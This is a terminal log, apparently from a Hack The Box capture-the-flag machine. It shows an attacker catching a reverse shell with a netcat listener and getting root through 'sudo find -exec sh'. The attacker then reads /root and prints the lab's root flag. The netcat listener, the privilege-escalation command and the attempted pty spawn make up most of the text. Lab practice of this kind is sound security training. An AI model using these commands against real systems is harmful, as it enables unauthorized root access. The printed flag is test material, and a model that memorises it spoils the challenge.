 root@ubuntu2204:/home/trungtc/Desktop# nc -lnvp 666
Listening on 0.0.0.0 666
Connection received on 10.129.249.53 52288
pwd
/home/metabase
sudo python -c 'import pty;pty.spawn(“/bin/bash”);'
sudo python -c 'import pty;pty.spawn(“/bin/bash”);' 2>err
cat err
sudo: python: command not found
sudo find /home -exec sh -i \; 2>err
cat err
sh: 0: can't access tty; job control turned off
#
pwd
/home/metabase
whoami
root
cd /root
pwd
/root
ll
ls -la
total 44
drwx------  4 root root  4096 Nov 29 12:38 .
drwxr-xr-x 18 root root  4096 Nov 15 04:54 ..
lrwxrwxrwx  1 root root     9 Nov  8 07:41 .bash_history -> /dev/null
-rw-r--r--  1 root root   571 Apr 10  2021 .bashrc
drwx------  3 root root  4096 Nov 15 04:54 .config
-rwxr-xr-x  1 root root   247 Nov 13 06:51 interact.exp
drwxr-xr-x  3 root root  4096 Nov 15 04:54 .local
-rw-r--r--  1 root root   161 Jul  9  2019 .profile
-rw-r-----  1 root root    38 Nov 15 04:37 root.txt
-rw-------  1 root root 11606 Nov 29 12:38 .viminfo
cat root.txt
HTB{812b9160a92b9e6f432ea7ed51ccbf2e}